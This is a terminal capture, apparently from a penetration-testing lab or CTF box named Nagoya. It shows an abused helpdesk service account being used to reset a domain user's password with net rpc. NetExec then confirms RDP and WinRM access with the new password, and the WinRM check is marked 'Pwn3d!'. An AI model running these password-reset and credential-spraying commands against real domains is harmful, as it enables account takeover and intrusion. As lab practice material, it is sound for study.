 ~/Nagoya] [ 192.168.45.154]
net rpc password "christopher.lewis" "newPass@123" -U 'nagoya-industries.com'/'svc_helpdesk'%'U299iYRmikYTHDbPbxPoYYfa2j4x4cdg' -S "192.168.169
.21"
~/Nagoya] [ 192.168.45.154]
nxc rdp nagoya -u "christopher.lewis" -p "newPass@123" [0]
RDP 192.168.169.21 3389 NAGOYA [*] Windows 10 or Windows Server 2016 Build 17763 (name:NAGOYA) (domain:nagoya-industries.com)
(nla:False)
RDP 192.168.169.21 3389 NAGOYA [+] nagoya-industries.com\christopher.lewis:newPass@123
~/Nagoya] [ 192.168.45.154]
nxc winrm nagoya -u "christopher.lewis" -p "newPass@123" [0]
WINRM 192.168.169.21 5985 NAGOYA [*] Windows 10 / Server 2019 Build 17763 (name:NAGOYA) (domain:nagoya-industries.com)
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptography.hazmat.decrepit.c
iphers.algorithms.ARC4 and will be removed from this module in 48.0.0.
arc4 = algorithms.ARC4(self._key)
WINRM 192.168.169.21 5985 NAGOYA [+] nagoya-industries.com\christopher.lewis:newPass@123 (Pwn3d!)